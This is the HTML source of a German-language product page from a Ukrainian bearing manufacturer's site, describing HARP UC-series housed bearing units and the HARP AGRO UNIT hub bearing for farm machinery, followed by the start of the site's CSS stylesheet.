

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://harp.ua/de/products/podshipnikovye-uzly/
body_size: 8623
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<link rel="icon" href="/bitrix/templates/harp_de/favicon.png" type="image/png">
	<link rel="shortcut icon" href="/bitrix/templates/harp_de/favicon.png" type="image/png">
	    <link href='https://fonts.googleapis.com/css?family=Roboto:400,300,300italic,400italic,500,500italic,700,700italic&subset=latin,cyrillic-ext,latin-ext,cyrillic' rel='stylesheet' type='text/css'>
    <script type="text/javascript" src="/bitrix/templates/harp_de/js/jquery-1.11.3.min.js"></script>
	<script type="text/javascript" src="/bitrix/templates/harp_de/js/jquery-ui-1.11.2.min.js"></script>
    <script type="text/javascript" src="/bitrix/templates/harp_de/js/masonry.min.js"></script>
    <script type="text/javascript" src="/bitrix/templates/harp_de/js/jquery.jcarousel.js"></script>
    <script type="text/javascript" src="/bitrix/templates/harp_de/js/jcarousel.responsive.js"></script>
    <script type="text/javascript" src="/bitrix/templates/harp_de/js/jquery.dotdotdot.min.js"></script>
    <script type="text/javascript" src="/bitrix/templates/harp_de/js/jquery.colorbox-min.js"></script>
	<script type="text/javascript" src="/bitrix/templates/harp_de/js/jScrollAll.js"></script>
    <script type="text/javascript" src="/bitrix/templates/harp_de/js/all.js"></script>

      <script type="text/javascript" src="/bitrix/templates/harp_de/js/jquery.range2dslider.js"></script>
 
    <script type="text/javascript" src="/bitrix/templates/harp_de/js/jquery.flexslider.js"></script>

    <script type="text/javascript" src="/bitrix/templates/harp_de/js/select2.full.js"></script>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Gehäuselagereinheiten HARP (UC-Serie)" />
<link href="/bitrix/templates/harp_de/components/bitrix/search.suggest.input/mysuggest/style.css?1540477740507" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/harp_de/styles.css?1540477916101509" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/harp_de/template_styles.css?154047791616822" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продовження коректної роботи з сайтом необхідно перезавантажити сторінку.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Завантаження...','JS_CORE_NO_DATA':'— Немає даних —','JS_CORE_WINDOW_CLOSE':'Закрити','JS_CORE_WINDOW_EXPAND':'Розгорнути','JS_CORE_WINDOW_NARROW':'Згорнути у вікно','JS_CORE_WINDOW_SAVE':'Зберегти','JS_CORE_WINDOW_CANCEL':'Скасувати','JS_CORE_WINDOW_CONTINUE':'Продовжити','JS_CORE_H':'г','JS_CORE_M':'хв','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Приховати зайві','JSADM_AI_ALL_NOTIF':'Показати всі','JSADM_AUTH_REQ':'Потрібна авторизація!','JS_CORE_WINDOW_AUTH':'Увійти','JS_CORE_IMAGE_FULL':'Повний розмір'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1643806989569185"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ua','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'7200','UTF_MODE':'Y','SITE_ID':'s3','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1770127713','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'21953501fa9b1449aa13ba6aa2d1cb71'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.js?1597929362274055"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.js?159792936270928"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15701703185220"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.js?160456836217414"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.js?163249235270757"></script>
<script type="text/javascript" src="/bitrix/js/review.js?1467936385326"></script>
<link href="/bitrix/templates/lozovamachinery/new_lang_menu/css/all.css";  type="text/css" rel="stylesheet" />
<link href="/bitrix/templates/lozovamachinery/new_lang_menu/css/flag-icon.css";  type="text/css" rel="stylesheet" />
<script src="/bitrix/templates/lozovamachinery/new_lang_menu/main.js"></script>



<script type="text/javascript" src="/bitrix/templates/harp_de/components/bitrix/search.suggest.input/mysuggest/script.js?154047774013082"></script>
<script type="text/javascript" src="/bitrix/templates/harp_de/components/asd/subscribe.quick.form/subscribe_bottom_upec/script.js?15404777401105"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "395b10585401609031fa3f2ff82d1ffa"]); _ba.push(["host", "harp.ua"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<link rel="stylesheet" href="/bitrix/templates/harp_de/css/all.css">
     <link rel="stylesheet" href="/bitrix/templates/harp_de/css/flexslider.css">
      <link rel="stylesheet" href="/bitrix/templates/harp_de/css/jquery.range2dslider.css">
       <link rel="stylesheet" href="/bitrix/templates/harp_de/css/select2.css">
	<title>Gehäuselagereinheiten HARP (UC-Serie)</title>
<meta name="yandex-verification" content="5a51610233ee112b" />
<meta name="google-site-verification" content="aTUxD25k5MUZoOoGAYzsmMbhtvURkkY5bKUn47xCOZ8" />
</head>
<body >
		<div class="wrapper">
        <div class="header transition fixed-header">
            <div class="header-wrapper">
                <a class="header-logo" href="/de/"><img src="/bitrix/templates/harp_de/images/logo.png" alt="Logo"></a>
                <div class="header-menu-wrap transition">
					
<ul class="main-list">


	
	
					<li><a href="/de/products/" class="active">Produkte</a>
				<ul class="sub-list">
		
	
	

	
	
		
							<li><a href="/de/products/harp-agro/">HARP AGRO</a></li>
			
		
	
	

	
	
		
							<li class="4item-selected"><a href="/de/products/podshipnikovye-uzly">Lagereinheiten</a></li>
			
		
	
	

	
	
		
							<li><a href="/de/products/harp-auto">HARP AUTO</a></li>
			
		
	
	

	
	
		
							<li><a href="/de/products/podshipniki-zd">Die Lager HARP für den Eisenbahntransport</a></li>
			
		
	
	

	
	
		
							<li><a href="/de/products/podshipniki-gorno-metallurgicheskie">Die Lager HARP für Montanindustrie </a></li>
			
		
	
	

	
	
		
							<li><a href="/de/products/podshipniki-obshchepromyshlennye">Die Lager HARP für den allgemeinindustriellen Einsatz</a></li>
			
		
	
	

			</ul></li>	
	
		
							<li><a href="/de/" class="">Über uns</a></li>
			
		
	
	

	
	
		
							<li><a href="/downloads/" class="">Materialen zum Herunterladen</a></li>
			
		
	
	

	
	
		
							<li><a href="/de/buy/" class="">Wo zu kaufen</a></li>
			
		
	
	

	
	
		
							<li><a href="/de/contacts/" class="">Kontakte</a></li>
			
		
	
	


</ul>
<div class="menu-clear-left"></div>
				</div>
                <div class="clear"></div>
            </div>
            <div class="find-lang-wrapper">
								<div class="header-search-input-wrap">
<form action="/en/search/">
			<script>
	BX.ready(function(){
		var input = BX("qplSKIW");
		if (input)
			new JsSuggest(input, 'pe:10,md5:,site:s3');
	});
</script>
<input
			size="15"
		name="q"
	id="qplSKIW"
	value=""
	class="search-suggest"
	type="text"
	autocomplete="off"
/>
<IFRAME
	style="width:0px; height:0px; border: 0px;"
	src="javascript:''"
	name="qplSKIW_div_frame"
	id="qplSKIW_div_frame"
></IFRAME>
		<input name="s" type="submit" value="Пошук" style="display:none" />
</form>
</div>																

<div class="head-lang-block">
	<span href="#">de<img src="/bitrix/templates/lozovamachinery/new_lang_menu/images/arrow-down.png" alt=""></span>
</div>
</div>
<div class="test-pl">
<div class="drop-menu">
	<div class="container">
		<ul class="lang-list">
										<li >
				<a href="/"><span class="flag-icon flag-icon-ru"></span>ru</a>
			</li>
											<li >
				<a href="/en/"><span class="flag-icon flag-icon-gb"></span>en</a>
			</li>
											<li >
				<a href="/bg/"><span class="flag-icon flag-icon-bg"></span>bg</a>
			</li>
							</ul>
				<ul class="lang-list">
															<li >
				<a href="/hu/"><span class="flag-icon flag-icon-hu"></span>hu</a>
			</li>
											<li >
				<a href="/pl/"><span class="flag-icon flag-icon-pl"></span>pl</a>
			</li>
											<li >
				<a href="/rs/"><span class="flag-icon flag-icon-rs"></span>rs</a>
			</li>
							</ul>
				<ul class="lang-list">
															<li >
				<a href="/it/"><span class="flag-icon flag-icon-it"></span>it</a>
			</li>
											<li >
				<a href="/ro/"><span class="flag-icon flag-icon-ro"></span>ro</a>
			</li>
											<li >
				<a href="/cz/"><span class="flag-icon flag-icon-cz"></span>cz</a>
			</li>
							</ul>
				<ul class="lang-list">
															<li >
				<a href="/lt/"><span class="flag-icon flag-icon-lt"></span>lt</a>
			</li>
											<li >
				<a href="/lv/"><span class="flag-icon flag-icon-lv"></span>lv</a>
			</li>
											<li class="active">
				<a href="/de/"><span class="flag-icon flag-icon-de"></span>de</a>
			</li>
							</ul>
				<ul class="lang-list">
										
		</ul>
		<div style="clear: both;"></div>
	</div>
</div>            </div>
            <div style="clear:both"></div>
        </div>
        <div class="menu_toggle"><div class="menu_toggle_lines"></div></div>
        <div class="smenu_outer">
            <div class="smenu-header">
                <a class="smenu-logo" href="/"><img src="/bitrix/templates/harp_de/images/logo.png" alt="Logo"></a>
                <div class="find-lang-wrapper">
                    <div class="header-search-input-wrap">
                        <input class="header-search-input" type="text">
                    </div>
					

<div class="head-lang-block">
	<span href="#">ru<img src="/bitrix/templates/lozovamachinery/new_lang_menu/images/arrow-down.png" alt=""></span>
</div>
</div>
<div class="test-pl">
<div class="drop-menu">
	<div class="container">
		<ul class="lang-list">
										<li class="active">
				<a href="/"><span class="flag-icon flag-icon-ru"></span>ru</a>
			</li>
											<li >
				<a href="/en/"><span class="flag-icon flag-icon-gb"></span>en</a>
			</li>
						
		</ul>
		<div style="clear: both;"></div>
	</div>
</div>                </div>
            </div>
						
<ul class="smenu">

			<li class="smenu_item"><a href="/de/products/" class="selected">Produkte</a></li>
		
			<li class="smenu_item"><a href="/de/">Über uns</a></li>
		
			<li class="smenu_item"><a href="/downloads/">Materialen zum Herunterladen</a></li>
		
			<li class="smenu_item"><a href="/de/buy/">Wo zu kaufen</a></li>
		
			<li class="smenu_item"><a href="/de/contacts/">Kontakte</a></li>
		

</ul>
        </div>
        <div class="basic-page-wrap">
            <div class="basic-page">
                <div class="breadcrumbs-block">
					<link href="/bitrix/css/main/font-awesome.css?146793635828777" type="text/css" rel="stylesheet" />
<div class="breadcrumbs"><ul>
			<li>
				
				<a href="/de/products/" title="Produkte" itemprop="url">
					Produkte
				</a>
			<li>
			<li>
				<span class="separator">&gt;</span> Lagereinheiten
			</li><div style="clear:both"></div></ul></div>					<div class="share-print-block">
										<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style" style="float:right; margin-right:50px;">
<a class="a2a_dd" href="https://www.addtoany.com/share?linkurl=http%3A%2F%2Fthis.pge&amp;linkname=Page%20NAME"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_google_plus"></a>
<a class="a2a_button_vk"></a>
</div>
<script>
var a2a_config = a2a_config || {};
a2a_config.linkname = "Gehäuselagereinheiten HARP (UC-Serie)";
a2a_config.linkurl = "http://harp.ua:443/de/products/podshipnikovye-uzly/";
a2a_config.onclick = 1;
a2a_config.locale = "ru";
</script>
<script async src="https://static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
					<a href="javascript:void(0)"><img src="/bitrix/templates/harp_de/images/man-print.png" title="Распечатать страницу" alt="" onclick="javascript:window.print()" style="float:right; margin-left:22px;" /></a>
										</div>
                </div>
                <div class="page-block">
					<h1 class="page-title">Gehäuselagereinheiten HARP (UC-Serie)</h1>

<div class="man-info-page">
	<div class="men-his-spec-wrap">
		<div class="man-left-menu">
<a href="/de/products/harp-agro/" class="view-all-news-left-large">Die Lager HARP-AGRO</a> <a href="/de/products/podshipnikovye-uzly/" class="view-all-news-left-large">HARP-AGRO - die Lager für landwirtschaftliche Maschinen </a> <a href="/de/products/harp-auto/" class="view-all-news-left-large">HARP-AUTO</a> <a href="/de/products/podshipniki-zd/" class="view-all-news-left-large">Die Lager HARP für den Eisenbahntransport</a> <a href="/de/products/podshipniki-gorno-metallurgicheskie/" class="view-all-news-left-large">Die Lager HARP für Montanindustrie </a> <a href="/de/products/podshipniki-obshchepromyshlennye/" class="view-all-news-left-large">Die Lager HARP für den allgemeinindustriellen Einsatz</a>
		</div>
<div class="man-info-page">
	<div class="men-his-wrap">
		<div class="man-history">
			<div class="basic-title">
				 Die bewährten Lösungen für Sie
			</div><div class="man-heistory-text"><p>Kharkower Lagerwerk produziert erfolgreich die Lager von&nbsp;UC-типа – die Analogen von UCF, UCP, UCFL (YAR, YET, YEL) und Gehäuseeinheiten auf ihrer Basis. Dies ist eine neue Generation von Lagern, die für den Einsatz in Aussaat-, Bodenbearbeitungs- und Erntemaschinen von führenden Weltproduzenten wie John Deere, Claas, Case, New Holland, Lemken, Sunflower, Salford und anderen entwickelt wurde.</p>
<p>Bei der Entwicklung dieser Reihe wurden alle Besonderheiten der Konstruktion der Landmaschinen von führenden Herstellern sowie die besonderen Einsatzbedingungen dieser Lager und Baueinheiten berücksichtigt. Dieser Produktlinie schaden keine hohen Temperaturen oder extremen äußeren Bedingungen, weil diese Lagereinheiten fähig sind, unter erhöhten Belastungen zu arbeiten und ein breites Anwendungsspektrum haben.</p>
				 <br>
<p><b>Vorteile von Gehäuselagereinheiten HARP:</b></p>
<li>Selbstzentrierung des Lageraußenurchmessers des Gehäuseinnendurchmessers</li>
<li>Erhöhung der Betriebsdauer einer Lagereinheit</li>
<li>Effektive Dichtung von erhöhter Dichtheit X-SHIELD.</li>
<li>Massives gegossenes Gehäuse</li>
<li>Vorrichtung zur Ausschließung der Drehung vom Lageraußenring im.</li>
<li>Absolute Austauschbarkeit des Lagers und des Gehäuses</li>
<li>Keine spezielle Anforderungen an Wellensitzfläche</li>
		</div>
</div>
	</div>
<a href="/en/products/" class="view-all-news-left-large">LAGERKATALOG HARP (english)</a>
	<div class="knowledge-base-wrap">
		<div class="knowledge-base-img-wrap">
 <img alt="корпусный_850-500_04.jpg" src="/upload/medialibrary/4c1/korpusnyy_850_500_04.jpg" title="корпусный_850-500_04.jpg">
		</div>
		<div class="knowledge-base-block">
			<div class="basic-title">
				 Kontaktieren Sie uns
			</div>
			<div class="knowledge-base-block-text">
				<div class="product-item-order-contacts-wrap">
					<div class="product-item-order-contacts">
						<div class="contacts-map-phones-block">
							<div class="contacts-map-phones-title">
								 Handelsabteilung:
							</div>
							<ul>
								<li class="phone">+38 (057) 711-60-10</li>
								<li class="phone">+38 (057) 710-11-46</li>
								<li class="phone">+38 (057) 711-53-06</li>
								<li class="mail"><a href="mailto:export@harp.ua">export@harp.ua</a></li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="knowledge-base-block">
			<div class="basic-title">
				 Melde dich uns an!
			</div>
			<div class="knowledge-base-block-text">
				<div class="product-item-order-contacts-wrap">
					<div class="product-item-order-contacts">
						<div class="contacts-map-phones-block">
							<div class="contacts-map-phones-title">
								<!--noindex--><a href="https://www.facebook.com/HARPKharkivBearingsPlant/" target="_blank"><img width="64" alt="f2-01.png" src="/upload/medialibrary/b1d/f2_01.png" height="64" title="Facebook"></a><!--/noindex-->&nbsp; 
								<!--noindex--><a href="https://www.youtube.com/channel/UCX0-7in1YiykjdpxPOGyh2A" target="_blank"><img width="64" alt="you_tube-01.png" src="/upload/medialibrary/898/you_tube_01.png" height="64" title="You tube"></a><!--/noindex-->&nbsp;
<!--noindex--><a href="https://www.linkedin.com/company/harp-bearing-plant/" rel="nofollow" target="_blank"><img width="64" alt="in-01.png" src="/upload/medialibrary/153/in_01.png" height="64" title="in-01.png"></a><!--/noindex--> 
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="man-carusel-block-wrap">
	<div class="man-carusel-block">
		 <div class="man-jcarousel">
<ul>
		<li id="bx_3218110189_8187">
									<img
					src="/upload/iblock/32c/harp_agro_unit_850_500_2.jpg"
					width="850"
					height="500"
					alt="harp-agro-unit"
					title="harp-agro-unit"
					/>
																<div style="clear:both"></div>
							</li>
		<li id="bx_3218110189_7581">
									<img
					src="/upload/iblock/1a5/korpusnye.jpg"
					width="850"
					height="500"
					alt="харп корпусные подшипники"
					title="харп корпусные подшипники"
					/>
																<div style="clear:both"></div>
							</li>
		<li id="bx_3218110189_5860">
									<img
					src="/upload/iblock/cab/korpusnyy_03.jpg"
					width="850"
					height="500"
					alt="Bearing unit-12"
					title="Bearing unit-12"
					/>
																<div style="clear:both"></div>
							</li>
		<li id="bx_3218110189_5859">
									<img
					src="/upload/iblock/179/korpusnyy_05.jpg"
					width="850"
					height="500"
					alt="Bearing unit-11"
					title="Bearing unit-11"
					/>
																<div style="clear:both"></div>
							</li>
		<li id="bx_3218110189_5858">
									<img
					src="/upload/iblock/30e/korpusnyy_850_500_03.jpg"
					width="850"
					height="500"
					alt="Bearing unit-10"
					title="Bearing unit-10"
					/>
																<div style="clear:both"></div>
							</li>
		<li id="bx_3218110189_5856">
									<img
					src="/upload/iblock/7f9/korpusnyy_09.jpg"
					width="850"
					height="500"
					alt="Bearing unit-8"
					title="Bearing unit-8"
					/>
																<div style="clear:both"></div>
							</li>
		<li id="bx_3218110189_5855">
									<img
					src="/upload/iblock/f38/korpusnyy_07.jpg"
					width="850"
					height="500"
					alt="Bearing unit-7"
					title="Bearing unit-7"
					/>
																<div style="clear:both"></div>
							</li>
		<li id="bx_3218110189_5854">
									<img
					src="/upload/iblock/234/korpusnyy_850_500_04.jpg"
					width="850"
					height="500"
					alt="Bearing unit-6"
					title="Bearing unit-6"
					/>
																<div style="clear:both"></div>
							</li>
		<li id="bx_3218110189_5853">
									<img
					src="/upload/iblock/025/korpusnyy_850_500_01.jpg"
					width="850"
					height="500"
					alt="Bearing unit-5"
					title="Bearing unit-5"
					/>
																<div style="clear:both"></div>
							</li>
		<li id="bx_3218110189_5852">
									<img
					src="/upload/iblock/137/korpusnyy_850_500_02.jpg"
					width="850"
					height="500"
					alt="Bearing unit-4"
					title="Bearing unit-4"
					/>
																<div style="clear:both"></div>
							</li>
		<li id="bx_3218110189_5851">
									<img
					src="/upload/iblock/1d7/korpusnyy_850_500_03.jpg"
					width="850"
					height="500"
					alt="Bearing unit-3"
					title="Bearing unit-3"
					/>
																<div style="clear:both"></div>
							</li>
		<li id="bx_3218110189_5850">
									<img
					src="/upload/iblock/a11/korpusnyy_850_500_05.jpg"
					width="850"
					height="500"
					alt="Bearing unit-1"
					title="Bearing unit-1"
					/>
																<div style="clear:both"></div>
							</li>
		<li id="bx_3218110189_5849">
									<img
					src="/upload/iblock/501/korpusnyy_850_500_04.jpg"
					width="850"
					height="500"
					alt="Bearing unit-2"
					title="Bearing unit-2"
					/>
																<div style="clear:both"></div>
							</li>
</ul>
</div>
<a class="left-slider-link man-jcarousel-prev" href="javascript:void(0)"></a>
<a class="right-slider-link man-jcarousel-next" href="javascript:void(0)"></a>
	</div>
</div>
 <br>
<div class="man-info-page">
	<div class="men-his-spec-wrap">
		<div class="basic-title left">
 <span style="color: #e4b43b">Die Nabenlagereinheiten HARP AGRO UNIT</span></div>
<p>HARP AGRO UNIT ist eine wartungsfreie Nabenlagereinheit (und dabei absolut reparierbar) , die für den Einsatz in den Bodenbearbeitungsmaschinen optimiert ist.</p>

<p>Sie wurden speziell für den Betrieb unter sehr harten Betriebsbedingungen entwickelt: im aggressiven Medium mit Staub, Schmutz, Feuchte, chemisch aktiven Düngemitteln und Pflanzenschutzmitteln, unter intensiven kombinierten Krafteinwirkungen, einschließend bedeutsame statische Belastungen, Temperaturverformungen, Schlagbeanspruchungen, zufällige durch Hindernisse bedingte Überbelastungen.</p>
<div class="man-info-page">
	<div class="men-his-spec-wrap">
		<div class="basic-title left">
 <span style="color: #e4b43b">HARP AGRO UNIT ist:</span></div>
<li>eine erhöhte Betriebsdauer</li>
<li>der superzuverlässige dreistufige Lagerschutz</li>
<li>Das geschlossene Lager erfordert keine zusätzliche Schmierung während des gesamten Lebenszyklus.</li>
<li>Wiederherstellbarkeit, auch mit Lagerauswechslung (ohne Gehäusenauswechslung) in einer normalen Werkstatt</li>
<li>schnelles Ein- und Ausbauen (das die Anlagenstillstandzeit maximal verkürzt)</li>
<li>störungsfreier Betrieb während einer langen Zeit</li><br>

<p>All dies ermöglicht die Effizienz der landwirtschaftlichen Maschinen um 150% zu erhöhen, während die Kosten um 30% zu reduzieren, erhöht die Haltbarkeit und gewährleistet die langfristige qualitative Arbeit der Baueinheit.</p>

<p>Die Nabenlagereinheiten HARP AGRO UNIT können in einem breiten Bereich von Landmaschinen Lemken, Great Plains, Quivogne, Agrisem, Einböck, Gregoire Besson, Köckerling, Rabe, Vogel & Noot, Farmet, Bednar, Horsch, Väderstad, Pardo und anderen verwendet werden.</p>

 <br>
	
	            </div>
		</div>
	</div>
</div>
</div>



 
        </div> 	</div> </div>         <div class="footer">
            <div class="fblock-top-wrapper">
				<div class="fblock-table-wrap">
					<div class="footer-left-menu-block">
												













<div class="info-section">
	<div class="info-section-content">
		<div class="title">
			PRODUCT CATALOG
		</div>
		<ul>
			<li><a href="/en/brands/">HARP products and brands</a></li>
			<li><a href="/en/solutions/">Solutions for industries and markets</a></li>
		</ul>
	</div>
</div>
<div class="info-section">
	<div class="info-section-content">
		<div class="title">
			KAUFEN
		</div>
		<ul>
			<li><a href="/de/buy/">Händler und Vertreter</a></li>
			<li><a href="/en/ref_list/">Customers (reference list)</a></li>
			<li><a href="/en/ref_list/reviews.php">Reviews</a></li>
			<li><a href="/en/buy/for-dealers/">Materials for dealers</a></li>
		</ul>
	</div>
</div>
<div class="info-section">
	<div class="info-section-content">
		<div class="title">
			COMPANY
		</div>
		<ul>
			<li><a href="/en/about/">Company</a></li>
			<li><a href="/downloads/">MATERIALIEN ZUM HERUNTERLADEN</a></li>
			<li><a href="/en/events/">Exhibitions and activities</a></li>
			<li><a href="/!sh/contacts/">Kontakte</a></li>
		</ul>
	</div>
</div>
 <br><div style="clear:both"></div>
											</div>

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77738141-2');
</script>
                    <div class="footer-right-menu-block">
						<div>
						













<div class="title">Benefits</div>
		<ul>
			<li><a href="/en/benefits/">Advantages of HARP bearings</a></li>
			<li><a href="/en/benefits/technology/">Technologies</a></li>
			<li><a href="/en/benefits/equipment/">Equipment</a></li>
			<li><a href="/en/benefits/quality/">Quality</a></li>
		</ul>


<br>
						</div>

						<div class="upec-mail-soc">
						<div class="title">HARP online</div>
                        <!--<a class="footer-logo" href="/"><img src="/bitrix/templates/harp_de/images/upecf.png" alt=""></a>-->
                        <div class="soc-links">
                            <a href="https://www.facebook.com/HARPKharkivBearingsPlant/"><img src="/bitrix/templates/harp_de/images/fbook.png"></a>
                            <a href="https://twitter.com/upec_ua"><img src="/bitrix/templates/harp_de/images/twitter.png"></a>
                            <a href="https://plus.google.com/+UpecUa"><img src="/bitrix/templates/harp_de/images/g.png"></a>
                            <a href="https://www.youtube.com/channel/UCX0-7in1YiykjdpxPOGyh2A"><img src="/bitrix/templates/harp_de/images/yt.png"></a>
                        </div>
						<div class="upec-mail-bottom">
						<div id="asd_subscribe_res2" style="display: none;"></div>
<form action="/de/products/podshipnikovye-uzly/" method="post" id="asd_subscribe_form2">
	<input type="hidden" name="sessid" id="sessid" value="21953501fa9b1449aa13ba6aa2d1cb71" />	<input type="hidden" name="asd_subscribe" value="Y" />
	<input type="hidden" name="charset" value="UTF-8" />
	<input type="hidden" name="site_id" value="s3" />
	<input type="hidden" name="asd_rubrics" value="1" />
	<input type="hidden" name="asd_format" value="text" />
	<input type="hidden" name="asd_show_rubrics" value="N" />
	<input type="hidden" name="asd_not_confirm" value="Y" />
	<input type="hidden" name="asd_key" value="f7ab0622d6364b56ac80412867a34095" />
	<p>SUBSCRIBE:</p>
	<input type="text" name="asd_email" value="" placeholder="E-MAIL"/>
	<input type="submit" name="asd_submit" id="asd_subscribe_submit2" value="SUBSCRIBE" />
	</form>
						</div>
						</div>
                    </div>

				
				</div>
			</div>
				<div class="copy"><p>&copy; Copyright UPEC  2026. All rights reserved</p></div>
		</div>
		
</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://harp.ua/bitrix/templates/harp_de/styles.css?1540477916101509
body_size: 20600
content:
*{
    margin: 0;
    padding: 0;
}
*:focus {outline: none;}
img {
    border: 0;
    vertical-align: top;
}
html {
    height: 100%;
    min-height: 100%;
    font-size: 100%;
    width: 100%;
    margin: 0;
    padding: 0;
    position:relative;
}
*html ul,li{
    text-align: left;
}
body {
    height: 100%;
    min-height: 100%;
    font-family: 'Roboto', sans-serif;
    position: relative;
    font-size:18px;
    font-weight: 400;
    line-height:20px;
    width:100%;
    margin: 0;
    padding: 0;
}
ol, ul {
    list-style: none;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}
table {
    /*border-collapse: collapse;
    border-spacing: 0;*/
}
table,td {
    /*border: 0;*/
}
.wrapper{
  width: 100%;
  /*min-width: 960px;*/
  min-height: 100%;
 /* padding-top: 148px;*/
 padding-top: 67px;
  box-sizing: border-box;
  position: relative;
}
